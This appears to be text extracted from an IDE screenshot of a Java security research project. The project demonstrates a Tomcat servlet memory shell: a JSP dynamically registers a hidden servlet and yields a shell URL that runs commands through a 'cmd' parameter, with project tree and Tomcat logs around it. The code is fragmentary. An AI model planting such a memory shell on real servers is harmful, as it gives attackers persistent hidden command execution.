 [+] Success!!!
[*] ServletURL: /owVUYHzw
[*] ServletName: ServletBCjpVQMa
[*] shellURL: http://localhost:8080/test/owVUYHzw?cmd=echo 世界，你好！
localhost:8080/test/owVUYHzw?c
localhost:8080/test/owVUYHzw?cmd=echo%20世界，你好！
世界，你好！
SM servletMemoryShellExample Version control
Tomcat 9.0.85
Project
servletMemoryShellExample D:\javaSecResearch\servletMemoryShellExample
.idea
out
src
main
java
org.example
TestServlet
resources
test
target
web
WEB-INF
web.xml
666.jsp
test.jsp
.gitignore
pom.xml
servletMemoryShellExample.iml
External Libraries
< 1.8 > C:\Program Files\Java\jdk1.8.0_202
Maven: javax.servlet:javax.servlet-api:4.0.1
Maven: org.apache.tomcat:tomcat-annotations-api:9.0.83
Maven: org.apache.tomcat:tomcat-api:9.0.83
Maven: org.apache.tomcat:tomcat-catalina:9.0.83
Maven: org.apache.tomcat:tomcat-coyote:9.0.83
Maven: org.apache.tomcat:tomcat-el-api:9.0.83
JSP 666.jsp
57 @Override
58 public void destroy() {
59 }
60 };
61 Wrapper wrapper = standardContext.createWrapper();
62 wrapper.setName(servletName);
63 wrapper.setServlet(servlet);
64 wrapper.setServletClass(servlet.getClass().getName());
65 wrapper.setLoadOnStartup(1);
66 standardContext.addChild(wrapper);
67 // standardContext.addServletMappingDecoded(servletURL,
servletName);
68 ServletRegistration.Dynamic dynamic = new
ApplicationServletRegistration(wrapper, standardConte
69 dynamic.addMapping(servletURL);
70 response.getWriter().write("[+] Success!!!<br><br>[*]
ServletURL:&nbsp;&nbsp;&nbsp;&nbsp;" + servletURL +
"<br><br>[*] ServletName:&nbsp;&nbsp;&nbsp;&nbsp;" +
servletName + "<br><br>[*] shellURL:&nbsp;&nbsp;&nbsp
http://localhost:8080/test" + servletURL + "?cmd=echo
！");
71 } catch (Exception e) {
72 String errorMessage = e.getMessage();
73 response.setCharacterEncoding("UTF-8");
root
Services
Server Tomcat Localhost Log Tomcat Catalina Log
Tomcat Server
Tomcat 9.0.85 [local]
test [Synchronized]
test
16-Jan-2024 14:30:10.642 信息 [main] org.apache.catalina.startup.Cat
16-Jan-2024 14:30:10.659 信息 [main] org.apache.catalina.core.Standa
16-Jan-2024 14:30:10.659 信息 [main] org.apache.catalina.core.Standa
16-Jan-2024 14:30:10.665 信息 [main] org.apache.coyote.AbstractProto
16-Jan-2024 14:30:10.676 信息 [main] org.apache.catalina.startup.Cat
Connected to server
[2024-01-16 02:30:10,942] Artifact test: Artifact is being deployed
[2024-01-16 02:30:11,104] Artifact test: Artifact is deployed succe
[2024-01-16 02:30:11,104] Artifact test: Deploy took 162 millisecon
16-Jan-2024 14:30:20.680 信息 [Catalina-utility-2] org.apache.catali
16-Jan-2024 14:30:20.700 信息 [Catalina-utility-2] org.apache.catali